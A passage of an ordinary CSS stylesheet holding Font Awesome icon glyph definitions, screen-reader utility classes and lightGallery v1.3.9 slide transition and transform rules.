.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* lightgallery - v1.3.9 - 2017-03-05
* License - http://sachinchoolur.github.io/lightGallery/
*/
.lg-css3.lg-zoom-in .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-in .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(1.3, 1.3, 1.3);
  transform: scale3d(1.3, 1.3, 1.3);
}

.lg-css3.lg-zoom-in .lg-item.lg-next-slide {
  -webkit-transform: scale3d(1.3, 1.3, 1.3);
  transform: scale3d(1.3, 1.3, 1.3);
}

.lg-css3.lg-zoom-in .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-in .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-in .lg-item.lg-next-slide,
.lg-css3.lg-zoom-in .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-in-big .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-in-big .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide,
.lg-css3.lg-zoom-in-big .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-out .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-out .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0.7, 0.7, 0.7);
  transform: scale3d(0.7, 0.7, 0.7);
}

.lg-css3.lg-zoom-out .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.7, 0.7, 0.7);
  transform: scale3d(0.7, 0.7, 0.7);
}

.lg-css3.lg-zoom-out .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-out .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-out .lg-item.lg-next-slide,
.lg-css3.lg-zoom-out .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-out-big .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-out-big .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide,
.lg-css3.lg-zoom-out-big .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-out-in .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-out-in .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide,
.lg-css3.lg-zoom-out-in .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-zoom-in-out .lg-item {
  opacity: 0;
}

.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-in-out .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide,
.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide,
.lg-css3.lg-zoom-in-out .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-soft-zoom .lg-item {
  opacity: 0;
}

.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.lg-css3.lg-soft-zoom .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  transform: scale3d(0.9, 0.9, 0.9);
}

.lg-css3.lg-soft-zoom .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide,
.lg-css3.lg-soft-zoom .lg-item.lg-next-slide,
.lg-css3.lg-soft-zoom .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-scale-up .lg-item {
  opacity: 0;
}

.lg-css3.lg-scale-up .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
}

.lg-css3.lg-scale-up .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
  transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
}

.lg-css3.lg-scale-up .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-scale-up .lg-item.lg-prev-slide,
.lg-css3.lg-scale-up .lg-item.lg-next-slide,
.lg-css3.lg-scale-up .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.lg-css3.lg-slide-circular .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.lg-css3.lg-slide-circular .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-up .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}

.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}

.lg-css3.lg-slide-circular-up .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-up .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-down .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}

.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}

.lg-css3.lg-slide-circular-down .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-down .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-vertical .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-vertical-left .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-circular-vertical-down .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide,
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide,
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-vertical .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}

.lg-css3.lg-slide-vertical .lg-item.lg-next-slide {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

.lg-css3.lg-slide-vertical .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide,
.lg-css3.lg-slide-vertical .lg-item.lg-next-slide,
.lg-css3.lg-slide-vertical .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-vertical-growth .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide,
.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide,
.lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-only .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide {
  -webkit-transform: skew(10deg, 0deg);
  transform: skew(10deg, 0deg);
}

.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide {
  -webkit-transform: skew(10deg, 0deg);
  transform: skew(10deg, 0deg);
}

.lg-css3.lg-slide-skew-only .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}

.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-only .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-only-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(-10deg, 0deg);
  transform: skew(-10deg, 0deg);
}

.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(-10deg, 0deg);
  transform: skew(-10deg, 0deg);
}

